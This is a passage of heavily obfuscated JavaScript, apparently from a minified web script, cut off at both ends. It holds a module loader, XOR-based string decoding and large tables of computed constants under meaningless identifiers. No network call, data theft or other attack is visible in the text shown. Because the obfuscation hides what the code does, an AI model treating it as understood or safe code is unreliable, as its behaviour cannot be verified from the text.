hY()[qP(IZ)],C3(TL()[N6(ZR)].apply(null,[HC,Hc]),[][[]]))?hY()[qP(tR)].apply(null,[KG,dDX,cg,Xh,QV,sQ]):hY()[qP(BJ)].apply(null,[ZXX,Jv,XqX,cN,rS(rS([])),UE]);var GDX=bx[TL()[N6(RS)].call(null,KG,J3)](UHX);for(var qqX,kOX,MqX=pU,RbX=MXX;GDX[fC()[TZ(GZ)](BJ,zJ,bg)](JN(MqX,pU))||(RbX=BE()[nY(jS)](rS(rS({})),ON,IZ,TE,jIX,Zv),LW(MqX,IZ));lzX+=RbX[fC()[TZ(GZ)](IN,zJ,bg)](jh(cK,hDX(qqX,Q0(ZR,wv(LW(MqX,IZ),ZR)))))){kOX=GDX[K9(typeof SW()[V3(xF)],C3([],[][[]]))?SW()[V3(sS)].apply(null,[GZ,wk,gZ,WQ]):SW()[V3(QY)](CK,bQ,SxX,rS({}))](MqX+=xB(tR,jS));if(nG(kOX,CF)){throw new NOX(fC()[TZ(l0)](VV,CR,hk));}qqX=JN(Gv(qqX,ZR),kOX);}var mIX;return F6.pop(),mIX=lzX,mIX;};}break;case b8:{var F1X;return F6.pop(),F1X=Lm,F1X;}break;case Np:{SB(SO,[]);JK(wD,[O7X()]);qB=SB(sp,[]);SB(Rc,[]);JK(zH,[O7X()]);SB(X8,[]);K7X=SB(E7,[]);zqX=RD;JK(Nx,[O7X()]);}break;case AX:{SB(VO,[]);KzX=V6();KDX=s5();FXX();kv();zqX+=Cp;EQ=X1X();IG=TtX();pqX();}break;case C1:{zqX-=bz;F6.pop();}break;case hq:{ZbX[TL()[N6(WQ)](kL,B6)]=function(QXX){return mOX.apply(this,[NH,arguments]);};zqX=Uq;}break;case Uq:{ZbX[fC()[TZ(gY)].call(null,tP,q5,v5)]=function(CqX,QOX){F6.push(QN);if(jh(QOX,IZ))CqX=ZbX(CqX);if(jh(QOX,ZR)){var gg;return F6.pop(),gg=CqX,gg;}if(jh(QOX,jS)&&NL(typeof CqX,SW()[V3(QP)](rS(rS([])),zbX,cT,I2))&&CqX&&CqX[BF()[rj(pU)].call(null,gk,sQ,FQ,fqX,vJ)]){var hqX;return F6.pop(),hqX=CqX,hqX;}var gzX=bx[hY()[qP(pU)].call(null,CY,BJ,TB,KB,JJ,rS(rS({})))][TL()[N6(z3)](VV,OZ)](null);ZbX[TL()[N6(WQ)](kL,Z5)](gzX);bx[hY()[qP(pU)](CY,BJ,TB,GE,ZR,YA)][SW()[V3(v5)](qs,KA,SS,YA)](gzX,TL()[N6(gY)](mf,S1X),mOX(vz,[OJ()[Gd(WC)].call(null,QE,RB,CxX,vJ),rS(rS([])),hY()[qP(WC)](t8X,xF,Pw,LG,HC,rS(rS(pU))),CqX]));if(jh(QOX,WC)&&Zj(typeof CqX,TL()[N6(v5)](pK,xS)))for(var w1X in CqX)ZbX[K9(typeof fC()[TZ(WC)],C3([],[][[]]))?fC()[TZ(qs)].call(null,pr,IR,gG):fC()[TZ(jS)].apply(null,[E6,XK,f1X])](gzX,w1X,function(vXX){return CqX[vXX];}.bind(null,w1X));var YHX;return F6.pop(),YHX=gzX,YHX;};zqX=g1;}break;case zM:{szX();YbX();cXX();SB.call(this,U,[HtX()]);blX=RXX();JK.call(this,fb,[HtX()]);zqX+=RO;}break;case Db:{Hg=function(){return SB.apply(this,[N7,arguments]);};w0=function(pbX,CIX,dg){return SB.apply(this,[GI,arguments]);};zqX=AX;VxX=function(){return SB.apply(this,[wH,arguments]);};UlX=function(){return SB.apply(this,[Yc,arguments]);};fv=function(x1X,zzX){return SB.apply(this,[Vx,arguments]);};}break;case UX:{zqX+=ZD;return F6.pop(),JIX=k7X,JIX;}break;case j8:{zqX=cl;I0.Sb=Ag[OOX];SB.call(this,U,[eS1_xor_2_memo_array_init()]);return '';}break;case Tt:{return F6.pop(),g1X=rnX[GN],g1X;}break;case zI:{zqX=Vz;var ZbX=function(dqX){F6.push(LQ);if(YqX[dqX]){var jxX;return jxX=YqX[dqX][fC()[TZ(WQ)].call(null,YA,XtX,IQ)],F6.pop(),jxX;}var AbX=YqX[dqX]=mOX(vz,[TL()[N6(XB)].apply(null,[mj,AF]),dqX,SW()[V3(z3)](l0,PG,b8X,rS(rS([]))),rS([]),fC()[TZ(WQ)].call(null,rS([]),XtX,IQ),{}]);V7X[dqX].call(AbX[fC()[TZ(WQ)](rS(rS([])),XtX,IQ)],AbX,AbX[fC()[TZ(WQ)](Ks,XtX,IQ)],ZbX);AbX[SW()[V3(z3)].call(null,jS,PG,b8X,rQ)]=rS(rS(vX));var XnX;return XnX=AbX[NL(typeof fC()[TZ(RS)],C3('',[][[]]))?fC()[TZ(jS)](vJ,lh,EHX):fC()[TZ(WQ)](T0,XtX,IQ)],F6.pop(),XnX;};}break;case v8:{fv.rc=RcX[XE];zqX+=UH;SB.call(this,Kl,[eS1_xor_0_memo_array_init()]);return '';}break;case X7:{w0.TO=blX[sQ];JK.call(this,fb,[eS1_xor_1_memo_array_init()]);zqX=cl;return '';}break;case vz:{var k7X={};var W8X=GzX;F6.push(WV);zqX=UX;for(var kDX=pU;cv(kDX,W8X[TL()[N6(pU)](Qj,CzX)]);kDX+=WC)k7X[W8X[kDX]]=W8X[C3(kDX,IZ)];var JIX;}break;case X8:{zqX=cl;(function(){return mOX.apply(this,[UO,arguments]);}());F6.pop();}break;case Vz:{F6.push(Cs);var YqX={};ZbX[SW()[V3(gY)].apply(null,[IZ,xP,D4,cK])]=V7X;ZbX[NL(typeof OJ()[Gd(IZ)],C3([],[][[]]))?OJ()[Gd(IZ)](ML,fE,cDX,R2):OJ()[Gd(pU)](sR,IZ,SqX,IZ)]=YqX;zqX-=c8;}break;case zc:{zqX-=O1;for(var wIX=IZ;cv(wIX,GzX[TL()[N6(pU)](Qj,DL)]);wIX++){var lxX=GzX[wIX];if(K9(lxX,null)&&K9(lxX,undefined)){for(var RHX in lxX){if(bx[hY()[qP(pU)].call(null,vF,BJ,TB,E6,Zv,vw)][fC()[TZ(tR)](rS(rS(pU)),ZU,JJ)][TL()[N6(ON)].call(null,FE,OL)].call(lxX,RHX)){Lm[RHX]=lxX[RHX];}}}}}break;case zO:{zqX+=Gb;var tbX=GzX[wc];var qm=pU;for(var bcX=pU;cv(bcX,tbX.length);++bcX){var LXX=fj(tbX,bcX);if(cv(LXX,DO)||nG(LXX,qb))qm=C3(qm,IZ);}return qm;}break;case wH:{var F8X=GzX[wc];var Cm=pU;for(var qxX=pU;cv(qxX,F8X.length);++qxX){var lDX=fj(F8X,qxX);if(cv(lDX,DO)||nG(lDX,qb))Cm=C3(Cm,IZ);}return Cm;}break;case l8:{F6.push(sbX);zqX+=sz;var TXX=GzX;var FHX=TXX[pU];for(var gN=IZ;cv(gN,TXX[NL(typeof TL()[N6(IZ)],C3([],[][[]]))?TL()[N6(WC)](POX,H1X):TL()[N6(pU)].call(null,Qj,cF)]);gN+=WC){FHX[TXX[gN]]=TXX[C3(gN,IZ)];}F6.pop();}break;case TM:{zqX=cl;F6.pop();}break;case EX:{var JlX=GzX[wc];var dlX=pU;for(var nXX=pU;cv(nXX,JlX.length);++nXX){var gbX=fj(JlX,nXX);if(cv(gbX,DO)||nG(gbX,qb))dlX=C3(dlX,IZ);}return dlX;}break;case cD:{var pHX=GzX[wc];var UqX=pU;for(var cIX=pU;cv(cIX,pHX.length);++cIX){var zXX=fj(pHX,cIX);if(cv(zXX,DO)||nG(zXX,qb))UqX=C3(UqX,IZ);}return UqX;}break;case Ll:{zqX+=cc;ZbX[fC()[TZ(qs)](rS(pU),A3,gG)]=function(KOX,f7X,C8X){F6.push(qK);if(rS(ZbX[TL()[N6(RG)](tR,Yl)](KOX,f7X))){bx[hY()[qP(pU)].call(null,NV,BJ,TB,RG,YA,vU)][SW()[V3(v5)](j0,KA,n9,ZB)](KOX,f7X,mOX(vz,[OJ()[Gd(WC)](QE,l0,DL,vJ),rS(rS([])),K9(typeof fC()[TZ(qs)],'undefined')?fC()[TZ(z3)](rS(IZ),q4,QY):fC()[TZ(jS)].call(null,kL,jzX,MtX),C8X]));}F6.pop();};}break;case wD:{var ng=GzX[wc];var kbX=pU;for(var McX=pU;cv(McX,ng.length);++McX){var ZqX=fj(ng,McX);if(cv(ZqX,DO)||nG(ZqX,qb))kbX=C3(kbX,IZ);}return kbX;}break;case Yc:{var mxX=GzX[wc];var gtX=pU;for(var AxX=pU;cv(AxX,mxX.length);++AxX){var wlX=fj(mxX,AxX);if(cv(wlX,DO)||nG(wlX,qb))gtX=C3(gtX,IZ);}return gtX;}break;case g1:{ZbX[fC()[TZ(v5)](GZ,mL,FQ)]=function(PqX){F6.push(HQ);var tcX=PqX&&PqX[BF()[rj(pU)].call(null,QV,YA,FQ,I1X,vJ)]?function P1X(){F6.push(HOX);var AHX;return AHX=PqX[TL()[N6(gY)](mf,nIX)],F6.pop(),AHX;}:function kzX(){return PqX;};ZbX[fC()[TZ(qs)](ZR,ZL,gG)](tcX,SW()[V3(l0)](bJ,zG,j3,mf),tcX);var NHX;return F6.pop(),NHX=tcX,NHX;};zqX-=SI;}break;case NH:{var QXX=GzX[wc];F6.push(Uj);if(K9(typeof bx[VR()[HJ(pU)](bXX,BJ,mf,sS)],TL()[N6(qs)].call(null,OA,jXX))&&bx[VR()[HJ(pU)](bXX,BJ,BJ,sS)][SW()[V3(ON)].call(null,QP,vxX,xlX,Es)]){bx[K9(typeof hY()[qP(pU)],'undefined')?hY()[qP(pU)](Y7X,BJ,TB,PB,rS(rS({})),KB):hY()[qP(tR)](FE,Lg,lQ,CS,Qj,XB)][SW()[V3(v5)](Ks,KA,X6,j6)](QXX,bx[VR()[HJ(pU)].call(null,bXX,BJ,D2,sS)][SW()[V3(ON)](CS,vxX,xlX,CK)],mOX(vz,[hY()[qP(WC)](XtX,xF,Pw,RS,rS(rS(IZ)),IZ),SW()[V3(j6)](E6,C1X,BN,rS(rS({})))]));}zqX+=N1;bx[hY()[qP(pU)].apply(null,[Y7X,BJ,TB,gY,tP,wV])][SW()[V3(v5)](gY,KA,X6,rS([]))](QXX,BF()[rj(pU)](rS(rS([])),bP,FQ,jG,vJ),mOX(vz,[hY()[qP(WC)](XtX,xF,Pw,sS,RS,GY),rS(wc)]));F6.pop();}break;case EH:{ZbX[TL()[N6(RG)](tR,HS)]=function(l7X,J1X){return mOX.apply(this,[SH,arguments]);};ZbX[K9(typeof fC()[TZ(GZ)],'undefined')?fC()[TZ(ON)].call(null,j6,slX,cG):fC()[TZ(jS)](P9,Zm,EV)]=NL(typeof TL()[N6(gY)],'undefined')?TL()[N6(WC)].apply(null,[ks,RV]):TL()[N6(ZR)](HC,gR);var qbX;zqX=cl;return qbX=ZbX(ZbX[SW()[V3(IQ)](xF,xA,kS,QY)]=IZ),F6.pop(),qbX;}break;case SH:{var l7X=GzX[wc];var J1X=GzX[vX];F6.push(OtX);var ClX;return ClX=bx[hY()[qP(pU)].call(null,LIX,BJ,TB,IN,cN,XB)][fC()[TZ(tR)](GE,D3,JJ)][K9(typeof TL()[N6(tR)],'undefined')?TL()[N6(ON)](FE,VT):TL()[N6(WC)](Bg,KN)].call(l7X,J1X),F6.pop(),ClX;}break;case Vx:{zqX=zI;var V7X=GzX[wc];}break;case jD:{var NzX=GzX[wc];zqX-=nO;var N8X=GzX[vX];F6.push(Vj);if(NL(NzX,null)||NL(NzX,undefined)){throw new (bx[hY()[qP(jS)].apply(null,[EbX,RS,fE,KR,IN,Es])])(fC()[TZ(QP)].apply(null,[D2,M3,hQ]));}var Lm=bx[hY()[qP(pU)](vF,BJ,TB,E6,nP,rS(IZ))](NzX);}break;case L:{var bnX=GzX[wc];zqX=cl;F6.push(lN);this[TL()[N6(IQ)](v0,dd)]=bnX;F6.pop();}break;case UO:{var NOX=function(bnX){return mOX.apply(this,[L,arguments]);};F6.push(Ds);if(NL(typeof bx[TL()[N6(l0)](VP,P7X)],TL()[N6(j6)](E6,d5))){var VOX;return F6.pop(),VOX=rS(vX),VOX;}zqX-=Gq;NOX[fC()[TZ(tR)](UE,EC,JJ)]=new (bx[K9(typeof TL()[N6(WC)],C3([],[][[]]))?TL()[N6(UE)].call(null,XB,UJ):TL()[N6(WC)].apply(null,[hQ,Im])])();NOX[K9(typeof fC()[TZ(pU)],C3('',[][[]]))?fC()[TZ(tR)](T0,EC,JJ):fC()[TZ(jS)].apply(null,[j0,WOX,UbX])][SW()[V3(UE)](RG,pU,RP,rS({}))]=BE()[nY(WC)](QP,jP,QP,rS(rS([])),gXX,hQ);}break;case ft:{zqX-=cH;var O8X=GzX[wc];var JxX=GzX[vX];F6.push(zE);if(K9(typeof bx[hY()[qP(pU)](Pw,BJ,TB,ZB,jS,hQ)][fC()[TZ(j6)].apply(null,[CK,sR,g0])],TL()[N6(j6)].call(null,E6,Kw))){bx[hY()[qP(pU)](Pw,BJ,TB,v5,BJ,rS({}))][SW()[V3(v5)](IN,KA,pnX,rS(rS(pU)))](bx[NL(typeof hY()[qP(WC)],C3(TL()[N6(ZR)](HC,s7X),[][[]]))?hY()[qP(tR)](Jh,xs,XE,WQ,m0,hK):hY()[qP(pU)].apply(null,[Pw,BJ,TB,Ks,cw,YP])],fC()[TZ(j6)](fE,sR,g0),mOX(vz,[hY()[qP(WC)].apply(null,[QE,xF,Pw,GE,fE,HC]),function(NzX,N8X){return mOX.apply(this,[jD,arguments]);},TL()[N6(QP)](bQ,mm),rS(wc),K9(typeof BE()[nY(xF)],C3(TL()[N6(ZR)](HC,s7X),[][[]]))?BE()[nY(pU)](Mw,PP,XB,rS(pU),U5,nP):BE()[nY(xF)](Ew,wg,wk,wV,CbX,cw),rS(rS([]))]));}}break;case CD:{var rnX=GzX[wc];zqX=Tt;var GN=GzX[vX];var hm=GzX[fb];F6.push(qOX);bx[hY()[qP(pU)](sxX,BJ,TB,KR,xQ,KJ)][NL(typeof SW()[V3(cN)],C3('',[][[]]))?SW()[V3(QY)](B2,nw,z3,rS(rS(IZ))):SW()[V3(v5)](Qw,KA,A6,E6)](rnX,GN,mOX(vz,[K9(typeof hY()[qP(QY)],'undefined')?hY()[qP(WC)](XlX,xF,Pw,xQ,cw,j6):hY()[qP(tR)].apply(null,[XOX,cE,Tv,sQ,IQ,v5]),hm,OJ()[Gd(WC)](QE,KB,Cj,vJ),rS(pU),BE()[nY(pU)](QP,PP,XB,pr,X8X,mf),rS(pU),K9(typeof TL()[N6(TE)],'undefined')?TL()[N6(QP)](bQ,jU):TL()[N6(WC)](CA,BHX),rS(pU)]));var g1X;}break;case Ot:{var HnX=GzX[wc];F6.push(WnX);var mtX=mOX(vz,[TL()[N6(bJ)](hj,NY),HnX[pU]]);DG(IZ,HnX)&&(mtX[TL()[N6(PB)](pU,K1X)]=HnX[IZ]),DG(WC,HnX)&&(mtX[fC()[TZ(bJ)].apply(null,[TE,NY,qQ])]=HnX[WC],mtX[OJ()[Gd(RG)](A5,KJ,fzX,ZR)]=HnX[tR]),this[q6()[zR(jS)](WC,pv,vJ,zE,qOX)][TL()[N6(xF)](TB,Ds)](mtX);zqX=cl;F6.pop();}break;case FX:{var Z1X=GzX[wc];F6.push(pxX);var VN=Z1X[NL(typeof BF()[rj(IZ)],'undefined')?BF()[rj(GZ)].call(null,xP,WQ,lcX,z0,xv):BF()[rj(XB)](B2,zG,z0,VF,vJ)]||{};VN[TL()[N6(KJ)](U5,pXX)]=OJ()[Gd(ZR)](z6,kL,PtX,BJ),delete VN[q6()[zR(2)].call(null,73,250,3,77,682)],Z1X[BF()[rj(XB)](ZR,T0,z0,VF,vJ)]=VN;F6.pop();zqX=cl;}break;case KD:{var KxX=GzX[wc];zqX-=Vb;var X7X=GzX[vX];var nzX=GzX[fb];F6.push(jIX);}break;case CM:{var bm=GzX[wc];F6.push(fqX);zqX=cl;var pDX=mOX(vz,[TL()[N6(bJ)].apply(null,[hj,mC]),bm[pU]]);DG(IZ,bm)&&(pDX[TL()[N6(PB)](pU,Pf)]=bm[IZ]),DG(WC,bm)&&(pDX[fC()[TZ(bJ)](rS({}),mC,qQ)]=bm[WC],pDX[OJ()[Gd(RG)].call(null,A5,RG,Y3,ZR)]=bm[tR]),this[q6()[zR(jS)](rS(rS([])),pv,vJ,I2,cW)][TL()[N6(xF)].apply(null,[TB,xL])](pDX);F6.pop();}break;case Dl:{var Mg=GzX[wc];F6.push(z7X);var WxX=Mg[BF()[rj(XB)](ZB,fE,z0,TbX,vJ)]||{};zqX-=Vz;WxX[TL()[N6(KJ)].call(null,U5,tXX)]=NL(typeof OJ()[Gd(ZR)],'undefined')?OJ()[Gd(IZ)](VIX,cw,EG,Qk):OJ()[Gd(ZR)](z6,IN,MbX,BJ),delete WxX[q6()[zR(2)].call(null,35,250,3,48,801)],Mg[BF()[rj(XB)](qE,xF,z0,TbX,vJ)]=WxX;F6.pop();}break;case SD:{var AXX=GzX[wc];var IDX=GzX[vX];var PXX=GzX[fb];F6.push(tw);bx[hY()[qP(pU)](PE,BJ,TB,vU,Ew,LG)][SW()[V3(v5)].call(null,vw,KA,zV,gY)](AXX,IDX,mOX(vz,[hY()[qP(WC)](RK,xF,Pw,UE,QV,gk),PXX,OJ()[Gd(WC)](QE,QP,Dj,vJ),rS(pU),BE()[nY(pU)](bP,PP,XB,rS(rS(pU)),stX,IZ),rS(vG[WC]),TL()[N6(QP)](bQ,x7),rS(pU)]));var lqX;return F6.pop(),lqX=AXX[IDX],lqX;}break;case dD:{var BDX=GzX[wc];F6.push(hg);var mqX=mOX(vz,[TL()[N6(bJ)].apply(null,[hj,Kj]),BDX[vG[WC]]]);zqX-=NH;DG(IZ,BDX)&&(mqX[TL()[N6(PB)](pU,Nv)]=BDX[IZ]),DG(WC,BDX)&&(mqX[K9(typeof fC()[TZ(vnX)],C3('',[][[]]))?fC()[TZ(bJ)](xF,Kj,qQ):fC()[TZ(jS)].apply(null,[rS(rS(IZ)),RA,A0])]=BDX[WC],mqX[OJ()[Gd(RG)].apply(null,[A5,XB,wOX,ZR])]=BDX[tR]),this[NL(typeof q6()[zR(xF)],'undefined')?q6()[zR(vJ)](zK,Sg,bbX,rQ,SlX):q6()[zR(jS)].apply(null,[Es,pv,vJ,KB,DnX])][TL()[N6(xF)](TB,OnX)](mqX);F6.pop();}break;case Hb:{var AnX=GzX[wc];F6.push(qIX);var BnX=AnX[BF()[rj(XB)].call(null,KB,YP,z0,qOX,vJ)]||{};BnX[TL()[N6(KJ)].apply(null,[U5,vqX])]=OJ()[Gd(ZR)](z6,vJ,ktX,BJ),delete BnX[q6()[zR(2)].call(null,18,250,3,61,432)],AnX[NL(typeof BF()[rj(Qw)],'undefined')?BF()[rj(GZ)].call(null,cK,LZ,jqX,pOX,xG):BF()[rj(XB)](zE,kL,z0,qOX,vJ)]=BnX;F6.pop();zqX=cl;}break;}}};var JN=function(YOX,xnX){return YOX|xnX;};var C7X=function(){return SB.apply(this,[Kl,arguments]);};var M7X=function(w7X){return bx["unescape"](bx["encodeURIComponent"](w7X));};var ZIX=function(rtX,lm){var hxX=bx["Math"]["round"](bx["Math"]["random"]()*(lm-rtX)+rtX);return hxX;};var TtX=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var D1X=function(){return JK.apply(this,[dX,arguments]);};var SB=function pm(VqX,BbX){var YN=pm;do{switch(VqX){case vb:{zs=tR*QY+xF+v0*IZ;Z2=v0*vJ-BJ-QY*tR;T7X=BJ-tR-vJ+GY*RS;UxX=tR+vJ*QY*BJ-jS;VqX=Zp;XV=RS*tR*BJ-xF*QY;}break;case rO:{hE=v0*ZR+RS+vJ-tR;rK=WC+v0*RS+IZ+GY;VqX=gb;Ys=BJ*v0+IZ-GY+QY;SzX=xF*v0+RS+tR*GY;ph=BJ*xF*tR*RS+QY;JE=ZR*jS*QY*WC+v0;}break;case Rq:{zxX=BJ*RS*vJ-xF+jS;UY=vJ-jS+WC*GY*ZR;F2=IZ+tR*BJ+v0*RS;rxX=xF+QY*RS*vJ+IZ;VqX=lp;L1X=QY*v0-GY+xF*IZ;}break;case p8:{rQ=IZ*tR-BJ+vJ*RS;zbX=xF+GY*ZR-IZ+tR;tqX=tR*GY*RS-BJ+QY;bv=vJ*xF+GY*BJ+tR;YP=tR*GY-QY+ZR-IZ;VqX+=lO;RB=BJ*vJ+QY-jS+GY;B2=xF*WC*RS-jS+ZR;}break;case nx:{CS=jS+tR*vJ-QY+GY;VqX-=r7;CK=GY+QY-jS+WC+BJ;KB=ZR-IZ+RS*vJ-BJ;bJ=jS*ZR+vJ*WC+RS;xP=xF*BJ+RS*IZ*QY;m0=ZR+WC*RS*jS-tR;}break;case lp:{sE=vJ*QY+ZR*v0;pF=ZR+GY*vJ+WC-IZ;LF=jS*QY+GY*vJ-tR;VqX=FD;A0=GY*tR*RS-ZR-IZ;RxX=QY+GY+BJ+ZR*v0;}break;case LO:{SxX=vJ*RS*jS+tR-BJ;cHX=QY*ZR*RS+WC+vJ;MbX=vJ+ZR*v0-IZ+xF;hOX=IZ-QY+jS+ZR*v0;ktX=v0*xF-QY-ZR*BJ;fs=jS*v0+vJ*QY;VqX+=N1;nN=WC+jS*v0+ZR-tR;}break;case rt:{SqX=ZR-IZ+v0*BJ-GY;fh=v0*ZR*IZ-xF-RS;z8X=jS*v0+vJ+QY-BJ;zcX=IZ+WC*xF*ZR*QY;VqX=Fb;RN=WC*v0-GY-xF*tR;QE=BJ*ZR*tR+RS;}break;case rx:{var nbX=blX[vg];VqX-=Pb;var dOX=Q0(nbX.length,IZ);}break;case qX:{HF=QY+WC+BJ*ZR*vJ;HxX=v0*xF+GY+BJ*tR;qg=v0*BJ-RS*QY+vJ;ms=tR-QY-RS+xF*v0;Fv=BJ-GY+tR+QY*v0;Ps=GY*vJ-tR-BJ+QY;VqX-=Yp;p7X=QY*v0-ZR+xF*RS;}break;case rb:{VqX=cM;EnX=WC*tR*GY+v0+RS;FqX=v0*ZR+BJ+vJ+GY;UOX=GY*RS-WC+BJ+QY;b8X=RS*v0-GY-jS-QY;dxX=v0*ZR+xF-vJ;kP=QY*v0-GY-WC-vJ;}break;case St:{t8X=xF*jS*BJ*ZR;XK=RS*GY*WC-QY+tR;I1X=v0*QY+RS*jS*ZR;LIX=QY+ZR+v0*BJ+jS;Bg=ZR*v0+QY-GY-jS;EV=ZR+IZ+BJ*v0+QY;ks=vJ*v0-jS-QY-RS;VqX=gt;}break;case LM:{Yj=tR*xF*ZR+v0;KN=v0*BJ-jS-vJ*tR;q7X=RS*jS*BJ+WC*tR;pN=tR*RS*ZR+QY;VqX=mI;}break;case jq:{IN=vJ+BJ*RS+jS;A5=jS+vJ*QY+xF;EU=RS*ZR*IZ-WC;KR=ZR+QY+jS+GY-xF;VqX=U8;}break;case r1:{JB=jS+ZR*WC*tR*BJ;V2=ZR*tR*WC*BJ+xF;x7X=IZ-BJ+tR*v0;S0=vJ-WC*QY+v0*tR;MDX=v0*tR-QY+xF;Zm=QY*RS*vJ+jS;DbX=GY*tR+WC*v0;VqX-=sM;}break;case Gc:{if(kIX(dOX,pU)){do{var V1X=LW(Q0(C3(dOX,dXX),F6[Q0(F6.length,IZ)]),VHX.length);var zIX=fj(nbX,dOX);var HIX=fj(VHX,V1X);EIX+=pm(Wt,[JN(jh(VQ(zIX),HIX),jh(VQ(HIX),zIX))]);dOX--;}while(kIX(dOX,pU));}VqX=Bx;}break;case E:{OtX=vJ-tR+xF*v0+GY;VqX=VH;s7X=v0*RS-GY+xF*IZ;Ds=tR*v0+GY+vJ*BJ;lN=xF*v0+IZ+GY-RS;FOX=GY+v0*ZR+BJ-RS;SIX=ZR*GY+tR*RS;}break;case PO:{VqX=qI;Y1X=vJ+QY+v0*ZR+GY;rg=ZR*IZ*xF+tR*v0;TbX=ZR*v0-BJ+RS*IZ;L0=ZR*GY-WC-vJ+v0;HcX=ZR+GY*vJ+BJ*WC;}break;case YI:{sIX=GY+v0*ZR+WC;XbX=jS+v0*RS-tR+xF;CHX=GY+ZR*vJ*xF+jS;z2=WC+ZR*v0+vJ-GY;VqX+=N7;TxX=ZR*v0-jS-tR*xF;fzX=RS*BJ*ZR-vJ-QY;}break;case s8:{t1X=vJ*v0+WC-GY*ZR;AlX=tR+RS*v0+ZR-QY;Zh=v0*vJ-ZR+WC;VqX-=lp;vOX=xF*QY*vJ+jS*WC;HE=ZR+RS+BJ*v0+jS;HY=xF*tR*vJ*jS+BJ;}break;case AD:{VqX=Ux;var EOX=Ag[Rg];var mXX=pU;while(cv(mXX,EOX.length)){var IcX=fj(EOX,mXX);var KHX=fj(I0.Sb,MlX++);FN+=pm(Wt,[jh(JN(VQ(IcX),VQ(KHX)),JN(IcX,KHX))]);mXX++;}}break;case YX:{w8X=vJ+xF-QY+RS*v0;bxX=vJ*jS+GY*RS*tR;Pg=QY+GY*IZ*xF*BJ;qnX=GY+BJ+tR+v0*RS;VqX=Tt;RlX=tR+QY*GY*WC+jS;pg=v0*RS+IZ-QY-xF;AE=v0*RS-tR+xF*BJ;}break;case dI:{VqX-=Az;return wDX;}break;case Tt:{VqX-=pD;mHX=jS-ZR*tR+RS*v0;A1X=jS*vJ+BJ*v0-tR;CcX=GY*ZR*tR-vJ-BJ;JXX=xF+ZR+RS+jS*v0;dIX=tR+vJ*BJ+QY*v0;Ev=tR+v0*ZR+jS*BJ;}break;case YD:{BlX=vJ*xF*QY+IZ-BJ;EB=v0+QY*GY-xF;mlX=RS*v0+ZR+tR-IZ;qj=WC*IZ+BJ*v0-QY;Wd=QY*ZR*vJ-IZ-BJ;WtX=v0*WC*jS-vJ*xF;VqX+=CH;ODX=tR+v0*BJ-IZ-GY;THX=WC*vJ*jS*BJ-v0;}break;case pq:{p8X=jS*RS*ZR-tR*IZ;OXX=IZ*RS*GY-jS-BJ;JG=xF*v0-GY+QY-BJ;D8X=v0*RS-ZR+WC*GY;VqX=r1;}break;case Z:{kXX=GY*IZ+v0*tR+vJ;Q8X=ZR*xF*vJ+QY*jS;Om=vJ*v0+IZ-xF-BJ;InX=QY+RS*BJ*vJ-IZ;VqX=BO;b1X=ZR*v0+tR-QY*BJ;Dj=GY*RS-BJ-QY*vJ;lHX=RS+ZR*v0+QY*BJ;}break;case Ub:{Cv=jS*GY*QY+tR-IZ;dnX=tR+v0+jS+GY*QY;txX=ZR*v0+tR-WC-GY;VqX+=Db;hj=jS-ZR+xF*GY+WC;OcX=vJ+GY+WC*jS*v0;dE=ZR*v0-BJ+RS*QY;}break;case b8:{BzX=QY*ZR-WC+RS*v0;TY=WC*jS+v0+GY+QY;TOX=jS*v0+xF+ZR+GY;xV=RS*BJ+tR+xF*v0;VqX+=Rb;mV=GY*QY+ZR*tR*xF;ZzX=RS+v0*QY+tR*xF;}break;case hM:{DHX=vJ*v0*IZ-WC-GY;c7X=BJ-RS+ZR*v0-GY;pw=IZ*xF*v0+tR*BJ;nlX=vJ*v0-QY-BJ-tR;X0=v0+RS+GY*ZR;clX=jS+RS*v0-vJ*IZ;VqX-=Kp;}break;case Qb:{VqX=Z;NQ=RS*ZR+tR+v0;GxX=vJ*GY-jS-RS;jzX=RS*tR+BJ*GY+ZR;hv=tR*ZR*QY+WC*jS;YB=xF-ZR+vJ*BJ*tR;z6=RS*vJ*WC-BJ+jS;GtX=xF*v0+jS+vJ;}break;case qx:{while(kIX(mN,pU)){var fcX=LW(Q0(C3(mN,knX),F6[Q0(F6.length,IZ)]),tDX.length);var ptX=fj(JzX,mN);var DcX=fj(tDX,fcX);BXX+=pm(Wt,[JN(jh(VQ(ptX),DcX),jh(VQ(DcX),ptX))]);mN--;}VqX=n7;}break;case pX:{VqX=XD;j7X=vJ*IZ*QY*ZR+xF;kqX=v0-xF+GY*BJ*WC;H7X=QY*xF+tR+RS*v0;Z7X=BJ*jS-tR+v0*QY;czX=BJ*jS+vJ+QY*v0;O1X=xF*v0-QY-jS*vJ;}break;case Jq:{xT=RS*ZR*xF+QY;PG=jS-tR+xF*GY;ML=QY*ZR*tR*IZ;VqX+=cI;PP=vJ-QY+IZ+xF*GY;UA=xF*RS*jS-vJ;}break;case jX:{AF=QY*v0-IZ+vJ-RS;R2=ZR*BJ*vJ*IZ+jS;NV=v0*RS-WC-GY-tR;VqX+=xH;DL=RS*GY*tR-QY*IZ;}break;case vM:{VqX=pH;XzX=ZR+vJ*WC*GY+QY;qw=ZR*v0-WC*IZ-vJ;xbX=ZR*v0-vJ-xF-QY;plX=vJ*ZR+QY+v0*BJ;jOX=xF*v0-RS+vJ*GY;Qk=IZ*v0*RS-xF-vJ;OzX=vJ*GY*WC-IZ+QY;wOX=xF-v0+tR*QY*GY;}break;case sz:{gB=GY*RS*BJ-v0*vJ;JJ=RS+IZ+WC+vJ*BJ;VqX-=Tx;hh=v0*QY-BJ+RS;IA=QY*GY+tR+IZ-xF;PV=v0*RS-GY-QY+ZR;WF=v0+tR*WC;q2=xF+tR*RS*vJ;}break;case Rl:{Yw=xF+tR*vJ*QY*WC;VqX+=rO;fDX=ZR*GY+v0*BJ+vJ;IlX=GY+xF*ZR*RS-BJ;mF=QY*v0-WC*jS-vJ;}break;case S7:{VqX+=xD;bh=vJ+GY*xF+QY;TqX=vJ+RS+GY*xF-IZ;IXX=RS*jS+ZR*BJ+v0;EHX=RS*xF+QY*WC*vJ;bG=vJ+RS+BJ*QY*jS;VE=BJ+jS*v0-vJ-QY;}break;case 